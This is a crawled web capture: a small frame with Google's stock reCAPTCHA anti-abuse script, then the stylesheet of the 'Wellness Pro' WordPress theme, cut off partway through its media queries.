<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gnW7J-0gT5H968tPOEZ4yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652314724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rapidhomeremedies.com/wp-content/themes/wellness-pro/style.css?ver=1.1.4
body_size: 8137
content:
/*
	Theme Name: Wellness Pro
	Theme URI: http://my.studiopress.com/themes/wellness/
	Description: A holistic theme solution for your Genesis-powered site.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 1.1.4

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, e-commerce, featured-images, flexible-header, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis
	Template Version: 2.2.7

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: wellness-pro
*/

/* Table of Contents
	- HTML5 Reset
		- Wellnessline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Tables
		- Screen Reader Text
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- Avatar
		- Genesis
		- Search Form
		- Titles
		- WordPress
	- Widgets
		- Flexible Widgets
		- Featured Content
	- Plugins
		- Genesis Author Pro / Portfolio Pro
		- Genesis eNews Extended
		- Jetpack
		- WP Instagram
	- Skip Links
	- Site Header
		- Title Area
	- Site Navigation
		- Accessible Menu
		- Site Header Navigation
		- After Header Navigation
		- Footer Navigation
	- Content Area
		- Entries
		- Entry Meta
		- Pagination
		- Comments
	- Sidebar
	- Before Footer
	- Footer Widgets
	- Site Footer
	- Media Queries
		- Max-width: 1340px
		- Max-width: 1200px
		- Max-width: 1023px
		- Max-width: 860px
	- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.8rem;
}

body {
	background-color: #eee;
	color: #000;
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

a {
	color: #e36344;
	text-decoration: underline;
}

a:hover,
a:focus {
	color: #000;
	text-decoration: none;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 1em 0;
}

b,
strong {
	font-weight: 700;
}

em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #000;
}

blockquote {
	font-family: 'Arbutus Slab', serif;
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

cite {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

mark {
	background: #f5f5f5;
	color: #000;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Arbutus Slab', serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 10px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #000;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #000;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #000;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #000;
	border: 0;
	color: #fff;
	cursor: pointer;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 16px 24px;
	text-decoration: none;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
.button:focus  {
	background-color: #5da44f;
	color: #fff;
}

.entry-content .button:hover,
.entry-content .button:focus {
	color: #fff;
}

.button {
	display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #eee;
	border-width: 0;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.button {
	margin: 5px auto;
	padding: 10px 30px;
	position: relative;
}

.button:before,
.button:after {
	box-sizing: border-box;
	border-style: solid;
	border-color: transparent;
	border-width: 5px;
	content: '';
	display: block;
	left: 0;
	position: absolute;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
	width: 100%;
}

.button:before {
	border-top-width: 0;
	border-bottom-color: #000;
	top: -5px;
}

.button:after {
	border-bottom-width: 0;
	border-top-color: #000;
	bottom: -5px;
}

.button:focus:before,
.button:focus:after,
.button:hover:before,
.button:hover:after {
	border-top-color: #5da44f;
	border-bottom-color: #5da44f;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-all;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	position: absolute !important;
	overflow: hidden;
	word-wrap: normal !important;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #000;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1280px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
	word-wrap: break-word;
}

.full-width-content .site-inner {
	max-width: 880px;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Content */

.content {
	float: right;
	width: 880px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary {
	float: left;
}

/* Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	background-color: #fff;
	font-size: 1.6rem;
	font-size: 16px;
	margin-bottom: 1px;
	padding: 12px 30px;
}

.genesis-author-pro.archive .content .breadcrumb ~ .entry {
	margin-top: 40px;
}

.after-entry,
.archive-description,
.author-box {
	background-color: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
	padding: 60px;
}

.archive-title + p {
	margin-top: 20px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

.full-width-content .archive-description,
.full-width-content .breadcrumb {
	text-align: center;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.entry-content .search-form,
.site-header .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.site-header .search-form {
	float: right;
	margin: 12px auto 0;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"]:focus {
	border-left: 1px solid #ddd;
	box-shadow: none;
	padding: 17px 23px;
	right: 2px;
	top: 2px;
}


/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}

.entry-title a,
.sidebar .widget-title a {
	color: #000;
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #e36344;
}

.archive-description .entry-title,
.archive-title,
.author-box-title,
.widget-title {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.archive-title {
	margin-bottom: 0;
}

.large-title {
	font-size: 44px;
	font-size: 4.4rem;
	margin-bottom: 20px;
}

.accent-color {
	color: #e36344;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget ul > li:last-of-type,
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Flexible Widgets
--------------------------------------------- */

.flexible-widgets .wrap {
	max-width: 1280px;
	padding: 80px 0 40px;
}

.flexible-widgets.widget-area .widget {
	float: left;
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 40px;
}

.flexible-widgets.widget-full .widget,
.flexible-widgets.widget-halves.uneven .widget:last-of-type {
	float: none;
	width: 100%;
}

.flexible-widgets.widget-fourths .widget {
	width: 25%;
}

.flexible-widgets.widget-halves .widget {
	width: 50%;
}

.flexible-widgets.widget-thirds .widget {
	width: 33.33%;
}

.flexible-widgets.widget-halves .widget:nth-child(odd),
.flexible-widgets.widget-thirds .widget:nth-child(3n+1),
.flexible-widgets.widget-fourths .widget:nth-child(4n+1) {
	clear: left;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	background: none;
	padding: 0;
}

.featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis Author Pro / Portfolio Pro
--------------------------------------------- */

.featured-content .book-featured-text-banner {
	background-color: #5da44f;
}

.archive.genesis-author-pro .site-inner,
.archive.genesis-pro-portfolio .site-inner {
	max-width: 1280px;
}

.single-books .book-details .button-book {
	margin-bottom: 20px;
}

/* Genesis eNews Extended
--------------------------------------------- */

.sidebar .enews-widget,
.sidebar .enews-widget .widget-title {
	color: #fff;
}

.sidebar .widget.enews-widget {
	background-color: #000;
}

.sidebar .enews-widget input,
.sidebar .enews-widget input:focus {
	border: 1px solid #000;
}

.sidebar .enews-widget input[type="submit"] {
	background-color: #e36344;
	color: #fff;
}

.sidebar .enews-widget input:hover[type="submit"],
.sidebar .enews-widget input:focus[type="submit"]  {
	background-color: #fff;
	color: #000;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

/* WP Instagram
--------------------------------------------- */

.before-footer .widget-full .null-instagram-feed {
	padding: 0;
	margin: -5.5%;
	width: 111%;
}

.before-footer .widget-full .instagram-pics li {
	float: left;
	margin-bottom: 0;
	padding-bottom: 0;
	width: 20%;
}

.before-footer .widget-full .instagram-pics li img {
	margin-bottom: -8px;
}

/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #000;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	padding: 20px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 6px 0;
	width: 300px;
}

.header-image .title-area {
	margin: 0 auto;
	max-width: 300px;
	padding: 0;
}

.header-full-width .title-area {
	float: none;
	text-align: center;
	width: 100%;
}

.site-title {
	font-family: 'Arbutus Slab', serif;
	font-size: 42px;
	font-size: 4.2rem;
	line-height: 1.2;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #000;
	text-decoration: none;
}

.header-image .site-title > a {
	background-position: center !important;
	background-size: contain !important;
	float: left;
	min-height: 80px;
	width: 100%;
}

.site-description {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 1.5;
	text-transform: uppercase;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: 800px;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	position: relative;
	text-align: center;
}

.header-full-width .genesis-nav-menu {
	text-align: center;
}

.genesis-nav-menu a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 23px 20px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu a:focus,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
	color: #e36344;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	padding-top: 11px;
	position: absolute;
	top: calc( 100% - 11px );
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu > .menu-item:hover > .sub-menu {
	left: 50%;
	margin-left: -100px;
	opacity: 1;
}

.genesis-nav-menu .sub-menu:after,
.genesis-nav-menu .sub-menu:before {
	bottom: 100%;
	left: 50%;
	border: solid transparent;
	border-bottom-color: #000;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	top: -9px;
}

.genesis-nav-menu .sub-menu:after {
	border-width: 10px;
	margin-left: -10px;
}

.genesis-nav-menu .sub-menu:before {
	border-width: 11px;
	margin-left: -11px;
}

.genesis-nav-menu .sub-menu .sub-menu:after,
.genesis-nav-menu .sub-menu .sub-menu:before {
	display: none;
}

.genesis-nav-menu .sub-menu li a {
	background-color: #000;
	border-bottom: 1px solid rgba(255,255,255,0.1);
	color: #fff;
	font-size: 14px;
	letter-spacing: 0;
	padding: 20px;
	position: relative;
	text-transform: none;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:focus,
.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #fff;
	color: #5da44f;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -55px 0 0;
	width: 200px;
}

.genesis-nav-menu .menu-item:hover > .sub-menu > .menu-item:hover > .sub-menu {
	left: 199px;
	margin-left: 0px;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
}

.genesis-nav-menu > .highlight a {
	border-bottom: 3px solid #5da44f;
	padding-bottom: 20px;
}

/* Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.nav-primary .menu .menu-item > a:focus + ul.sub-menu,
.nav-primary .menu .menu-item.sfHover > ul.sub-menu,
.site-header .menu .menu-item > a:focus + ul.sub-menu,
.site-header .menu .menu-item.sfHover > ul.sub-menu  {
	left: 50%;
	margin-left: -100px;
}

.nav-primary .menu .menu-item ul.sub-menu .menu-item a:focus + ul.sub-menu,
.nav-primary .menu .menu-item.sfHover > ul.sub-menu > .menu-item.sfHover > ul.sub-menu,
.site-header .menu .menu-item ul.sub-menu .menu-item a:focus + ul.sub-menu,
.site-header .menu .menu-item.sfHover > ul.sub-menu > .menu-item.sfHover > ul.sub-menu {
	left: 199px;
	margin-left: 0px;
	opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu a {
	padding: 33px 20px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* After Header Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
	border-top: 1px solid #eee;
}

/* Footer Navigation
--------------------------------------------- */

.site-footer .genesis-nav-menu {
	padding-bottom: 20px;
}

.site-footer .genesis-nav-menu a {
	padding: 0 20px 10px;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	margin-bottom: 40px;
	padding: 70px 80px;
}

.full-width-content .entry-header {
	text-align: center;
}

.full-width-content .entry-header::after {
	border-bottom: 1px solid #000;
	content: '';
	display: block;
	margin: 0 auto 40px;
	padding-bottom: 10px;
	width: 80px;
}

.featured-content .entry-header::after,
.post-type-archive-books .entry-header::after,
.post-type-archive-portfolio .entry-header::after {
	display: none;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #000;
	color: #eee;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta,
p.book-author {
	color: #5a636c;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	margin-bottom: 0;
}

.entry-header .entry-meta,
.entry-header p.book-author {
	margin-bottom: 24px;
}

.book-author .book-author-link,
.entry-header .entry-meta .entry-time,
.entry-header .entry-meta .entry-author-link {
	color: #5a636c;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 2px;
	margin-left: 4px;
	text-transform: uppercase;
	text-decoration: none;
}

.book-author .book-author-link:focus,
.book-author .book-author-link:hover,
.entry-header .entry-meta .entry-author-link:focus,
.entry-header .entry-meta .entry-author-link:hover {
	color: #e36344;
}

.entry-content .entry-image {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 24px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination a {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination a:hover,
.archive-pagination a:focus,
.archive-pagination .active a {
	background-color: #e36344;
	color: #fff;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.comment-respond,
.entry-pings {
	padding: 60px 60px 32px;
}

.entry-comments {
	padding: 60px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.sidebar .widget {
	background-color: #fff;
	padding: 40px;
}


/* Before Footer
---------------------------------------------------------------------------------------------------- */

.before-footer {
	background-color: #fff;
}

.before-footer .wrap {
	max-width: none;
	padding: 5% 5% 0;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	clear: both;
}

.footer-widgets a,
.site-footer a {
	color: #000;
	font-weight: 700;
	text-decoration: none;
}

.footer-widgets a:focus,
.footer-widgets a:hover,
.site-footer a:focus,
.site-footer a:hover {
	color: #5da44f;
	text-decoration: underline;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 1px solid #eee;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1;
	padding: 60px 0;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1340px) {

	.site-inner,
	.wrap {
